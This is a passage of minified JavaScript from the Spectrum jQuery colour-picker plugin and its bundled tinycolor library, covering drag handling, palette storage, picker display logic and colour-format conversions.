dragX,dragY,e){currentAlpha=(dragX / alphaWidth);isEmpty=false;if(e.shiftKey){currentAlpha=Math.round(currentAlpha*10)/ 10;}\nmove();},dragStart,dragStop);draggable(slider,function(dragX,dragY){currentHue=parseFloat(dragY / slideHeight);isEmpty=false;if(!opts.showAlpha){currentAlpha=1;}\nmove();},dragStart,dragStop);draggable(dragger,function(dragX,dragY,e){if(!e.shiftKey){shiftMovementDirection=null;}\nelse if(!shiftMovementDirection){var oldDragX=currentSaturation*dragWidth;var oldDragY=dragHeight-(currentValue*dragHeight);var furtherFromX=Math.abs(dragX-oldDragX)>Math.abs(dragY-oldDragY);shiftMovementDirection=furtherFromX?\"x\":\"y\";}\nvar setSaturation=!shiftMovementDirection||shiftMovementDirection===\"x\";var setValue=!shiftMovementDirection||shiftMovementDirection===\"y\";if(setSaturation){currentSaturation=parseFloat(dragX / dragWidth);}\nif(setValue){currentValue=parseFloat((dragHeight-dragY)/ dragHeight);}\nisEmpty=false;if(!opts.showAlpha){currentAlpha=1;}\nmove();},dragStart,dragStop);if(!!initialColor){set(initialColor);updateUI();currentPreferredFormat=opts.preferredFormat||tinycolor(initialColor).format;addColorToSelectionPalette(initialColor);}\nelse{updateUI();}\nif(flat){show();}\nfunction paletteElementClick(e){if(e.data&&e.data.ignore){set($(e.target).closest(\".sp-thumb-el\").data(\"color\"));move();}\nelse{set($(e.target).closest(\".sp-thumb-el\").data(\"color\"));move();updateOriginalInput(true);if(opts.hideAfterPaletteSelect){hide();}}\nreturn false;}\nvar paletteEvent=IE?\"mousedown.spectrum\":\"click.spectrum touchstart.spectrum\";paletteContainer.delegate(\".sp-thumb-el\",paletteEvent,paletteElementClick);initialColorContainer.delegate(\".sp-thumb-el:nth-child(1)\",paletteEvent,{ignore:true},paletteElementClick);}\nfunction updateSelectionPaletteFromStorage(){if(localStorageKey&&window.localStorage){try{var oldPalette=window.localStorage[localStorageKey].split(\",#\");if(oldPalette.length>1){delete window.localStorage[localStorageKey];$.each(oldPalette,function(i,c){addColorToSelectionPalette(c);});}}\ncatch(e){}\ntry{selectionPalette=window.localStorage[localStorageKey].split(\";\");}\ncatch(e){}}}\nfunction addColorToSelectionPalette(color){if(showSelectionPalette){var rgb=tinycolor(color).toRgbString();if(!paletteLookup[rgb]&&$.inArray(rgb,selectionPalette)===-1){selectionPalette.push(rgb);while(selectionPalette.length>maxSelectionSize){selectionPalette.shift();}}\nif(localStorageKey&&window.localStorage){try{window.localStorage[localStorageKey]=selectionPalette.join(\";\");}\ncatch(e){}}}}\nfunction getUniqueSelectionPalette(){var unique=[];if(opts.showPalette){for(var i=0;i<selectionPalette.length;i++){var rgb=tinycolor(selectionPalette[i]).toRgbString();if(!paletteLookup[rgb]){unique.push(selectionPalette[i]);}}}\nreturn unique.reverse().slice(0,opts.maxSelectionSize);}\nfunction drawPalette(){var currentColor=get();var html=$.map(paletteArray,function(palette,i){return paletteTemplate(palette,currentColor,\"sp-palette-row sp-palette-row-\"+i,opts);});updateSelectionPaletteFromStorage();if(selectionPalette){html.push(paletteTemplate(getUniqueSelectionPalette(),currentColor,\"sp-palette-row sp-palette-row-selection\",opts));}\npaletteContainer.html(html.join(\"\"));}\nfunction drawInitial(){if(opts.showInitial){var initial=colorOnShow;var current=get();initialColorContainer.html(paletteTemplate([initial,current],current,\"sp-palette-row-initial\",opts));}}\nfunction dragStart(){if(dragHeight<=0||dragWidth<=0||slideHeight<=0){reflow();}\nisDragging=true;container.addClass(draggingClass);shiftMovementDirection=null;boundElement.trigger('dragstart.spectrum',[get()]);}\nfunction dragStop(){isDragging=false;container.removeClass(draggingClass);boundElement.trigger('dragstop.spectrum',[get()]);}\nfunction setFromTextInput(){var value=textInput.val();if((value===null||value===\"\")&&allowEmpty){set(null);updateOriginalInput(true);}\nelse{var tiny=tinycolor(value);if(tiny.isValid()){set(tiny);updateOriginalInput(true);}\nelse{textInput.addClass(\"sp-validation-error\");}}}\nfunction toggle(){if(visible){hide();}\nelse{show();}}\nfunction show(){var event=$.Event('beforeShow.spectrum');if(visible){reflow();return;}\nboundElement.trigger(event,[get()]);if(callbacks.beforeShow(get())===false||event.isDefaultPrevented()){return;}\nhideAll();visible=true;$(doc).bind(\"keydown.spectrum\",onkeydown);$(doc).bind(\"click.spectrum\",clickout);$(window).bind(\"resize.spectrum\",resize);replacer.addClass(\"sp-active\");container.removeClass(\"sp-hidden\");reflow();updateUI();colorOnShow=get();drawInitial();callbacks.show(colorOnShow);boundElement.trigger('show.spectrum',[colorOnShow]);}\nfunction onkeydown(e){if(e.keyCode===27){hide();}}\nfunction clickout(e){if(e.button==2){return;}\nif(isDragging){return;}\nif(clickoutFiresChange){updateOriginalInput(true);}\nelse{revert();}\nhide();}\nfunction hide(){if(!visible||flat){return;}\nvisible=false;$(doc).unbind(\"keydown.spectrum\",onkeydown);$(doc).unbind(\"click.spectrum\",clickout);$(window).unbind(\"resize.spectrum\",resize);replacer.removeClass(\"sp-active\");container.addClass(\"sp-hidden\");callbacks.hide(get());boundElement.trigger('hide.spectrum',[get()]);}\nfunction revert(){set(colorOnShow,true);}\nfunction set(color,ignoreFormatChange){if(tinycolor.equals(color,get())){updateUI();return;}\nvar newColor,newHsv;if(!color&&allowEmpty){isEmpty=true;}else{isEmpty=false;newColor=tinycolor(color);newHsv=newColor.toHsv();currentHue=(newHsv.h%360)/ 360;currentSaturation=newHsv.s;currentValue=newHsv.v;currentAlpha=newHsv.a;}\nupdateUI();if(newColor&&newColor.isValid()&&!ignoreFormatChange){currentPreferredFormat=opts.preferredFormat||newColor.getFormat();}}\nfunction get(opts){opts=opts||{};if(allowEmpty&&isEmpty){return null;}\nreturn tinycolor.fromRatio({h:currentHue,s:currentSaturation,v:currentValue,a:Math.round(currentAlpha*100)/ 100},{format:opts.format||currentPreferredFormat});}\nfunction isValid(){return!textInput.hasClass(\"sp-validation-error\");}\nfunction move(){updateUI();callbacks.move(get());boundElement.trigger('move.spectrum',[get()]);}\nfunction updateUI(){textInput.removeClass(\"sp-validation-error\");updateHelperLocations();var flatColor=tinycolor.fromRatio({h:currentHue,s:1,v:1});dragger.css(\"background-color\",flatColor.toHexString());var format=currentPreferredFormat;if(currentAlpha<1&&!(currentAlpha===0&&format===\"name\")){if(format===\"hex\"||format===\"hex3\"||format===\"hex6\"||format===\"name\"){format=\"rgb\";}}\nvar realColor=get({format:format}),displayColor='';previewElement.removeClass(\"sp-clear-display\");previewElement.css('background-color','transparent');if(!realColor&&allowEmpty){previewElement.addClass(\"sp-clear-display\");}\nelse{var realHex=realColor.toHexString(),realRgb=realColor.toRgbString();if(rgbaSupport||realColor.alpha===1){previewElement.css(\"background-color\",realRgb);}\nelse{previewElement.css(\"background-color\",\"transparent\");previewElement.css(\"filter\",realColor.toFilter());}\nif(opts.showAlpha){var rgb=realColor.toRgb();rgb.a=0;var realAlpha=tinycolor(rgb).toRgbString();var gradient=\"linear-gradient(left, \"+realAlpha+\", \"+realHex+\")\";if(IE){alphaSliderInner.css(\"filter\",tinycolor(realAlpha).toFilter({gradientType:1},realHex));}\nelse{alphaSliderInner.css(\"background\",\"-webkit-\"+gradient);alphaSliderInner.css(\"background\",\"-moz-\"+gradient);alphaSliderInner.css(\"background\",\"-ms-\"+gradient);alphaSliderInner.css(\"background\",\"linear-gradient(to right, \"+realAlpha+\", \"+realHex+\")\");}}\ndisplayColor=realColor.toString(format);}\nif(opts.showInput){textInput.val(displayColor);}\nif(opts.showPalette){drawPalette();}\ndrawInitial();}\nfunction updateHelperLocations(){var s=currentSaturation;var v=currentValue;if(allowEmpty&&isEmpty){alphaSlideHelper.hide();slideHelper.hide();dragHelper.hide();}\nelse{alphaSlideHelper.show();slideHelper.show();dragHelper.show();var dragX=s*dragWidth;var dragY=dragHeight-(v*dragHeight);dragX=Math.max(-dragHelperHeight,Math.min(dragWidth-dragHelperHeight,dragX-dragHelperHeight));dragY=Math.max(-dragHelperHeight,Math.min(dragHeight-dragHelperHeight,dragY-dragHelperHeight));dragHelper.css({\"top\":dragY+\"px\",\"left\":dragX+\"px\"});var alphaX=currentAlpha*alphaWidth;alphaSlideHelper.css({\"left\":(alphaX-(alphaSlideHelperWidth / 2))+\"px\"});var slideY=(currentHue)*slideHeight;slideHelper.css({\"top\":(slideY-slideHelperHeight)+\"px\"});}}\nfunction updateOriginalInput(fireCallback){var color=get(),displayColor='',hasChanged=!tinycolor.equals(color,colorOnShow);if(color){displayColor=color.toString(currentPreferredFormat);addColorToSelectionPalette(color);}\nif(isInput){boundElement.val(displayColor);}\nif(fireCallback&&hasChanged){callbacks.change(color);boundElement.trigger('change',[color]);}}\nfunction reflow(){if(!visible){return;}\ndragWidth=dragger.width();dragHeight=dragger.height();dragHelperHeight=dragHelper.height();slideWidth=slider.width();slideHeight=slider.height();slideHelperHeight=slideHelper.height();alphaWidth=alphaSlider.width();alphaSlideHelperWidth=alphaSlideHelper.width();if(!flat){container.css(\"position\",\"absolute\");if(opts.offset){container.offset(opts.offset);}else{container.offset(getOffset(container,offsetElement));}}\nupdateHelperLocations();if(opts.showPalette){drawPalette();}\nboundElement.trigger('reflow.spectrum');}\nfunction destroy(){boundElement.show();offsetElement.unbind(\"click.spectrum touchstart.spectrum\");container.remove();replacer.remove();spectrums[spect.id]=null;}\nfunction option(optionName,optionValue){if(optionName===undefined){return $.extend({},opts);}\nif(optionValue===undefined){return opts[optionName];}\nopts[optionName]=optionValue;if(optionName===\"preferredFormat\"){currentPreferredFormat=opts.preferredFormat;}\napplyOptions();}\nfunction enable(){disabled=false;boundElement.attr(\"disabled\",false);offsetElement.removeClass(\"sp-disabled\");}\nfunction disable(){hide();disabled=true;boundElement.attr(\"disabled\",true);offsetElement.addClass(\"sp-disabled\");}\nfunction setOffset(coord){opts.offset=coord;reflow();}\ninitialize();var spect={show:show,hide:hide,toggle:toggle,reflow:reflow,option:option,enable:enable,disable:disable,offset:setOffset,set:function(c){set(c);updateOriginalInput();},get:get,destroy:destroy,container:container};spect.id=spectrums.push(spect)-1;return spect;}\nfunction getOffset(picker,input){var extraY=0;var dpWidth=picker.outerWidth();var dpHeight=picker.outerHeight();var inputHeight=input.outerHeight();var doc=picker[0].ownerDocument;var docElem=doc.documentElement;var viewWidth=docElem.clientWidth+$(doc).scrollLeft();var viewHeight=docElem.clientHeight+$(doc).scrollTop();var offset=input.offset();offset.top+=inputHeight;offset.left-=Math.min(offset.left,(offset.left+dpWidth>viewWidth&&viewWidth>dpWidth)?Math.abs(offset.left+dpWidth-viewWidth):0);offset.top-=Math.min(offset.top,((offset.top+dpHeight>viewHeight&&viewHeight>dpHeight)?Math.abs(dpHeight+inputHeight-extraY):extraY));return offset;}\nfunction noop(){}\nfunction stopPropagation(e){e.stopPropagation();}\nfunction bind(func,obj){var slice=Array.prototype.slice;var args=slice.call(arguments,2);return function(){return func.apply(obj,args.concat(slice.call(arguments)));};}\nfunction draggable(element,onmove,onstart,onstop){onmove=onmove||function(){};onstart=onstart||function(){};onstop=onstop||function(){};var doc=document;var dragging=false;var offset={};var maxHeight=0;var maxWidth=0;var hasTouch=('ontouchstart'in window);var duringDragEvents={};duringDragEvents[\"selectstart\"]=prevent;duringDragEvents[\"dragstart\"]=prevent;duringDragEvents[\"touchmove mousemove\"]=move;duringDragEvents[\"touchend mouseup\"]=stop;function prevent(e){if(e.stopPropagation){e.stopPropagation();}\nif(e.preventDefault){e.preventDefault();}\ne.returnValue=false;}\nfunction move(e){if(dragging){if(IE&&doc.documentMode<9&&!e.button){return stop();}\nvar t0=e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches[0];var pageX=t0&&t0.pageX||e.pageX;var pageY=t0&&t0.pageY||e.pageY;var dragX=Math.max(0,Math.min(pageX-offset.left,maxWidth));var dragY=Math.max(0,Math.min(pageY-offset.top,maxHeight));if(hasTouch){prevent(e);}\nonmove.apply(element,[dragX,dragY,e]);}}\nfunction start(e){var rightclick=(e.which)?(e.which==3):(e.button==2);if(!rightclick&&!dragging){if(onstart.apply(element,arguments)!==false){dragging=true;maxHeight=$(element).height();maxWidth=$(element).width();offset=$(element).offset();$(doc).bind(duringDragEvents);$(doc.body).addClass(\"sp-dragging\");move(e);prevent(e);}}}\nfunction stop(){if(dragging){$(doc).unbind(duringDragEvents);$(doc.body).removeClass(\"sp-dragging\");setTimeout(function(){onstop.apply(element,arguments);},0);}\ndragging=false;}\n$(element).bind(\"touchstart mousedown\",start);}\nfunction throttle(func,wait,debounce){var timeout;return function(){var context=this,args=arguments;var throttler=function(){timeout=null;func.apply(context,args);};if(debounce)clearTimeout(timeout);if(debounce||!timeout)timeout=setTimeout(throttler,wait);};}\nfunction inputTypeColorSupport(){return $.fn.spectrum.inputTypeColorSupport();}\nvar dataID=\"spectrum.id\";$.fn.spectrum=function(opts,extra){if(typeof opts==\"string\"){var returnValue=this;var args=Array.prototype.slice.call(arguments,1);this.each(function(){var spect=spectrums[$(this).data(dataID)];if(spect){var method=spect[opts];if(!method){throw new Error(\"Spectrum: no such method: '\"+opts+\"'\");}\nif(opts==\"get\"){returnValue=spect.get();}\nelse if(opts==\"container\"){returnValue=spect.container;}\nelse if(opts==\"option\"){returnValue=spect.option.apply(spect,args);}\nelse if(opts==\"destroy\"){spect.destroy();$(this).removeData(dataID);}\nelse{method.apply(spect,args);}}});return returnValue;}\nreturn this.spectrum(\"destroy\").each(function(){var options=$.extend({},opts,$(this).data());var spect=spectrum(this,options);$(this).data(dataID,spect.id);});};$.fn.spectrum.load=true;$.fn.spectrum.loadOpts={};$.fn.spectrum.draggable=draggable;$.fn.spectrum.defaults=defaultOpts;$.fn.spectrum.inputTypeColorSupport=function inputTypeColorSupport(){if(typeof inputTypeColorSupport._cachedResult===\"undefined\"){var colorInput=$(\"<input type='color'/>\")[0];inputTypeColorSupport._cachedResult=colorInput.type===\"color\"&&colorInput.value!==\"\";}\nreturn inputTypeColorSupport._cachedResult;};$.spectrum={};$.spectrum.localization={};$.spectrum.palettes={};$.fn.spectrum.processNativeColorInputs=function(){var colorInputs=$(\"input[type=color]\");if(colorInputs.length&&!inputTypeColorSupport()){colorInputs.spectrum({preferredFormat:\"hex6\"});}};(function(){var trimLeft=/^[\\s,#]+/,trimRight=/\\s+$/,tinyCounter=0,math=Math,mathRound=math.round,mathMin=math.min,mathMax=math.max,mathRandom=math.random;var tinycolor=function(color,opts){color=(color)?color:'';opts=opts||{};if(color instanceof tinycolor){return color;}\nif(!(this instanceof tinycolor)){return new tinycolor(color,opts);}\nvar rgb=inputToRGB(color);this._originalInput=color,this._r=rgb.r,this._g=rgb.g,this._b=rgb.b,this._a=rgb.a,this._roundA=mathRound(100*this._a)/ 100,this._format=opts.format||rgb.format;this._gradientType=opts.gradientType;if(this._r<1){this._r=mathRound(this._r);}\nif(this._g<1){this._g=mathRound(this._g);}\nif(this._b<1){this._b=mathRound(this._b);}\nthis._ok=rgb.ok;this._tc_id=tinyCounter++;};tinycolor.prototype={isDark:function(){return this.getBrightness()<128;},isLight:function(){return!this.isDark();},isValid:function(){return this._ok;},getOriginalInput:function(){return this._originalInput;},getFormat:function(){return this._format;},getAlpha:function(){return this._a;},getBrightness:function(){var rgb=this.toRgb();return(rgb.r*299+rgb.g*587+rgb.b*114)/ 1000;},setAlpha:function(value){this._a=boundAlpha(value);this._roundA=mathRound(100*this._a)/ 100;return this;},toHsv:function(){var hsv=rgbToHsv(this._r,this._g,this._b);return{h:hsv.h*360,s:hsv.s,v:hsv.v,a:this._a};},toHsvString:function(){var hsv=rgbToHsv(this._r,this._g,this._b);var h=mathRound(hsv.h*360),s=mathRound(hsv.s*100),v=mathRound(hsv.v*100);return(this._a==1)?\"hsv(\"+h+\", \"+s+\"%, \"+v+\"%)\":\"hsva(\"+h+\", \"+s+\"%, \"+v+\"%, \"+this._roundA+\")\";},toHsl:function(){var hsl=rgbToHsl(this._r,this._g,this._b);return{h:hsl.h*360,s:hsl.s,l:hsl.l,a:this._a};},toHslString:function(){var hsl=rgbToHsl(this._r,this._g,this._b);var h=mathRound(hsl.h*360),s=mathRound(hsl.s*100),l=mathRound(hsl.l*100);return(this._a==1)?\"hsl(\"+h+\", \"+s+\"%, \"+l+\"%)\":\"hsla(\"+h+\", \"+s+\"%, \"+l+\"%, \"+this._roundA+\")\";},toHex:function(allow3Char){return rgbToHex(this._r,this._g,this._b,allow3Char);},toHexString:function(allow3Char){return'#'+this.toHex(allow3Char);},toHex8:function(){return rgbaToHex(this._r,this._g,this._b,this._a);},toHex8String:function(){return'#'+this.toHex8();},toRgb:function(){return{r:mathRound(this._r),g:mathRound(this._g),b:mathRound(this._b),a:this._a};},toRgbString:function(){return(this._a==1)?\"rgb(\"+mathRound(this._r)+\", \"+mathRound(this._g)+\", \"+mathRound(this._b)+\")\":\"rgba(\"+mathRound(this._r)+\", \"+mathRound(this._g)+\", \"+mathRound(this._b)+\", \"+this._roundA+\")\";},toPercentageRgb:function(){return{r:mathRound(bound01(this._r,255)*100)+\"%\",g:mathRound(bound01(this._g,255)*100)+\"%\",b:mathRound(bound01(this._b,255)*100)+\"%\",a:this._a};},toPercentageRgbString:function(){return(this._a==1)?\"rgb(\"+mathRound(bound01(this._r,255)*100)+\"%, \"+mathRound(bound01(this._g,255)*100)+\"%, \"+mathRound(bound01(this._b,255)*100)+\"%)\":\"rgba(\"+mathRound(bound01(this._r,255)*100)+\"%, \"+mathRound(bound01(this._g,255)*100)+\"%, \"+mathRound(bound01(this._b,255)*100)+\"%, \"+this._roundA+\")\";},toName:function(){if(this._a===0){return\"transparent\";}\nif(this._a<1){return false;}\nreturn hexNames[rgbToHex(this._r,this._g,this._b,true)]||false;},toFilter:function(secondColor){var hex8String='#'+rgbaToHex(this._r,this._g,this._b,this._a);var secondHex8String=hex8String;var gradientType=this._gradientType?\"GradientType = 1, \":\"\";if(secondColor){var s=tinycolor(secondColor);secondHex8String=s.toHex8String();}\nreturn\"progid:DXImageTransform.Microsoft.gradient(\"+gradientType+\"startColorstr=\"+hex8String+\",endColorstr=\"+secondHex8String+\")\";},toString:function(format){var formatSet=!!format;format=format||this._format;var formattedString=false;var hasAlpha=this._a<1&&this._a>=0;var needsAlphaFormat=!formatSet&&hasAlpha&&(format===\"hex\"||format===\"hex6\"||format===\"hex3\"||format===\"name\");if(needsAlphaFormat){if(format===\"name\"&&this._a===0){return this.toName();}\nreturn this.toRgbString();}\nif(format===\"rgb\"){formattedString=this.toRgbString();}\nif(format===\"prgb\"){formattedString=this.toPercentageRgbString();}\nif(format===\"hex\"||format===\"hex6\"){formattedString=this.toHexString();}\nif(format===\"hex3\"){formattedString=this.toHexString(true);}\nif(format===\"hex8\"){formattedString=this.toHex8String();}\nif(format===\"name\"){formattedString=this.toName();}\nif(format===\"hsl\"){formattedString=this.toHslString();}\nif(format===\"hsv\"){formattedString=this.toHsvString();}\nreturn formattedString||this.toHexString();},_applyModification:function(fn,args){var color=fn.apply(null,[this].concat([].slice.call(args)));this._r=color._r;this._g=color._g;this._b=color._b;this.setAlpha(color._a);return this;},lighten:function(){return this._applyModification(lighten,arguments);},brighten:function(){return this._applyModification(brighten,arguments);},darken:function(){return this._applyModification(darken,arguments);},desaturate:function(){return this._applyModification(desaturate,arguments);},saturate:function(){return this._applyModification(saturate,arguments);},greyscale:function(){return this._applyModification(greyscale,arguments);},spin:function(){return this._applyModification(spin,arguments);},_applyCombination:function(fn,args){return fn.apply(null,[this].concat([].slice.call(args)));},analogous:function(){return this._applyCombination(analogous,arguments);},complement:function(){return this._applyCombination(complement,arguments);},monochromatic:function(){return this._applyCombination(monochromatic,arguments);},splitcomplement:function(){return this._applyCombination(splitcomplement,arguments);},triad:function(){return this._applyCombination(triad,arguments);},tetrad:function(){return this._applyCombination(tetrad,arguments);}};tinycolor.fromRatio=function(color,opts){if(typeof color==\"object\"){var newColor={};for(var i in color){if(color.hasOwnProperty(i)){if(i===\"a\"){newColor[i]=color[i];}\nelse{newColor[i]=convertToPercentage(color[i]);}}}\ncolor=newColor;}\nreturn tinycolor(color,opts);};function inputToRGB(color){var rgb={r:0,g:0,b:0};var a=1;var ok=false;var format=false;if(typeof color==\"string\"){color=stringInputToObject(color);}\nif(typeof color==\"object\"){if(color.hasOwnProperty(\"r\")&&color.hasOwnProperty(\"g\")&&color.hasOwnProperty(\"b\")){rgb=rgbToRgb(color.r,color.g,color.b);ok=true;format=String(color.r).substr(-1)===\"%\"?\"prgb\":\"rgb\";}\nelse if(color.hasOwnProperty(\"h\")&&color.hasOwnProperty(\"s\")&&color.hasOwnProperty(\"v\")){color.s=convertToPercentage(color.s);color.v=convertToPercentage(color.v);rgb=hsvToRgb(color.h,color.s,color.v);ok=true;format=\"hsv\";}\nelse if(color.hasOwnProperty(\"h\")&&color.hasOwnProperty(\"s\")&&color.hasOwnProperty(\"l\")){color.s=convertToPercentage(color.s);color.l=convertToPercentage(color.l);rgb=hslToRgb(color.h,color.s,color.l);ok=true;format=\"hsl\";}\nif(color.hasOwnProperty(\"a\")){a=color.a;}}\na=boundAlpha(a);return{ok:ok,format:color.format||format,r:mathMin(255,mathMax(rgb.r,0)),g:mathMin(255,mathMax(rgb.g,0)),b:mathMin(255,mathMax(rgb.b,0)),a:a};}\nfunction rgbToRgb(r,g,b){return{r:bound01(r,255)*255,g:bound01(g,255)*255,b:bound01(b,255)*255};}\nfunction rgbToHsl(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,l=(max+min)/ 2;if(max==min){h=s=0;}\nelse{var d=max-min;s=l>0.5?d /(2-max-min):d /(max+min);switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,l:l};}\nfunction hslToRgb(h,s,l){var r,g,b;h=bound01(h,360);s=bound01(s,100);l=bound01(l,100);function hue2rgb(p,q,t){if(t<0)t+=1;if(t>1)t-=1;if(t<1/6)return p+(q-p)*6*t;if(t<1/2)return q;if(t<2/3)return p+(q-p)*(2/3-t)*6;return p;}\nif(s===0){r=g=b=l;}\nelse{var q=l<0.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1/3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1/3);}\nreturn{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHsv(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,v=max;var d=max-min;s=max===0?0:d / max;if(max==min){h=0;}\nelse{switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,v:v};}\nfunction hsvToRgb(h,s,v){h=bound01(h,360)*6;s=bound01(s,100);v=bound01(v,100);var i=math.floor(h),f=h-i,p=v*(1-s),q=v*(1-f*s),t=v*(1-(1-f)*s),mod=i%6,r=[v,q,p,p,t,v][mod],g=[t,v,v,q,p,p][mod],b=[p,p,t,v,v,q][mod];return{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHex(r,g,b,allow3Char){var hex=[pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];if(allow3Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0);}\nreturn hex.join(\"\");}\nfunction rgbaToHex(r,g,b,a){var hex=[pad2(convertDecimalToHex(a)),pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];return hex.join(\"\");}\ntinycolor.equals=function(color1,color2){if(!color1||!color2){return false;}\nreturn tinycolor(color1).toRgbString()==tinycolor(color2).toRgbString();};tinycolor.random=function(){return tinycolor.fromRatio({r:mathRandom(),g:mathRandom(),b:mathRandom()});};function desaturate(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.s-=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction saturate(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.s+=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction greyscale(color){return tinycolor(color).desaturate(100);}\nfunction lighten(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.l+=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction brighten(color,amount){amount=(amount===0)?0:(amount||10);var rgb=tinycolor(color).toRgb();rgb.r=mathMax(0,mathMin(255,rgb.r-mathRound(255*-(amount / 100))));rgb.g=mathMax(0,mathMin(255,rgb.g-mathRound(255*-(amount / 100))));rgb.b=mathMax(0,mathMin(255,rgb.b-mathRound(255*-(amount / 100))));return tinycolor(rgb);}\nfunction darken(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.l-=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction spin(color,amount){var hsl=tinycolor(color).toHsl();var hue=(mathRound(hsl.h)+amount)%360;hsl.h=hue<0?360+hue:hue;return tinycolor(hsl);}\nfunction complement(color){var hsl=tinycolor(color).toHsl();hsl.h=(hsl.h+180)%360;return tinycolor(hsl);}\nfunction triad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+120)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+240)%360,s:hsl.s,l:hsl.l})];}\nfunction tetrad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+90)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+180)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+270)%360,s:hsl.s,l:hsl.l})];}\nfunction splitcomplement(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+72)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+216)%360,s:hsl.s,l:hsl.l})];}\nfunction analogous(color,results,slices){results=results||6;slices=slices||30;var hsl=tinycolor(color).toHsl();var part=360 / slices;var ret=[tinycolor(color)];for(hsl.h=((hsl.h-(part*results>>1))+720)%360;--results;){hsl.h=(hsl.h+part)%360;ret.push(tinycolor(hsl));}\nreturn ret;}\nfunction monochromatic(color,results){results=results||6;var hsv=tinycolor(color).toHsv();var h=hsv.h,s=hsv.s,v=hsv.v;var ret=[];var modification=1 / results;while(results--){ret.push(tinycolor({h:h,s:s,v:v}));v=(v+modification)%1;}\nreturn ret;}\ntinycolor.mix=function(color1,color2,amount){amount=(amount===0)?0:(amount||50);var rgb1=tinycolor(color1).toRgb();var rgb2=tinycolor(color2).toRgb();var p=amount / 100;var w=p*2-1;var a=rgb2.a-rgb1.a;var w1;if(w*a==-1){w1=w;}else{w1=(w+a)/(1+w*a);}\nw1=(w1+1)/ 2;var w2=1-w1;var rgba={r:rgb2.r*w1+rgb1.r*w2,g:rgb2.g*w1+rgb1.g*w2,b:rgb2.b*w1+rgb1.b*w2,a:rgb2.a*p+rgb1.a*(1-p)};return tinycolor(rgba);};tinycolor.readability=function(color1,color2){var c1=tinycolor(color1);var c2=tinycolor(color2);var rgb1=c1.toRgb();var rgb2=c2.toRgb();var brightnessA=c1.getBrightness();var brightnessB=c2.getBrightness();var colorDiff=(Math.max(rgb1.r,rgb2.r)-Math.min(rgb1.r,rgb2.r)+\nMath.max(rgb1.g,rgb2.g)-Math.min(rgb1.g,rgb2.g)+\nMath.max(rgb1.b,rgb2.b)-Math.min(rgb1.b,rgb2.b));return{brightness:Math.abs(brightnessA-brightnessB),color:colorDiff};};tinycolor.isReadable=function(color1,color2){var readability=tinycolor.readability(color1,color2);return readability.brightness>125&&readability.color>500;};tinycolor.mostReadable=function(baseColor,colorList){var bestColor=null;var bestScore=0;var bestIsReadable=false;for(var i=0;i<colorList.length;i++){var readability=tinycolor.readability(baseColor,colorList[i]);var readable=readability.brightness>125&&readability.color>500;var score=3*(readability.brightness / 125)+(readability.color / 500);if((readable&&!bestIsReadable)||(readable&&bestIsReadable&&score>bestScore)||((!readable)&&(!bestIsReadable)&&score>bestScore)){bestIsReadable=readable;bestScore=score;bestColor=tinycolor(colorList[i]);}}\nreturn bestColor;};var names=tinycolor.names={aliceblue:\"f0f8ff\",antiquewhite:\"faebd7\",aqua:\"0ff\",aquamarine:\"7fffd4\",azure:\"f0ffff\",beige:\"f5f5dc\",bisque:\"ffe4c4\",black:\"000\",blanchedalmond:\"ffebcd\",blue:\"00f\",blueviolet:\"8a2be2\",brown:\"a52a2a\",burlywood:\"deb887\",burntsienna:\"ea7e5d\",cadetblue:\"5f9ea0\",chartreuse:\"7fff00\",chocolate:\"d2691e\",coral:\"ff7f50\",cornflowerblue:\"6495ed\",cornsilk:\"fff8dc\",crimson:\"dc143c\",cyan:\"0ff\",darkblue:\"00008b\",darkcyan:\"008b8b\",darkgoldenrod:\"b8860b\",darkgray:\"a9a9a9\",darkgreen:\"006400\",darkgrey:\"a9a9a9\",darkkhaki:\"bdb76b\",darkmagenta:\"8b008b\",darkolivegreen:\"556b2f\",darkorange:\"ff8c00\",darkorchid:\"9932cc\",darkred:\"8b0000\",darksalmon:\"e9967a\",darkseagreen:\"8fbc8f\",darkslateblue:\"483d8b\",darkslategray:\"2f4f4f\",darkslategrey:\"2f4f4f\",darkturquoise:\"00ced1\",darkviolet:\"9400d3\",deeppink:\"ff1493\",deepskyblue:\"00bfff\",dimgray:\"696969\",dimgrey:\"69